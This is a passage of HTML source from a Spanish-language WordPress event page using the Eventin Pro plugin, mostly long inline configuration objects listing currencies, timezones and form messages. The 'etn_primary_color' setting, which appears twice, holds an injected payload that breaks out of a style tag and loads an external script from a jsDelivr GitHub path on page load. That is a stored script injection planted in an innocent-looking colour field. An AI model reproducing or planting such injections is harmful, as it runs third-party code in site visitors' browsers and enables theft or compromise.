acific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.34" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.34" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar 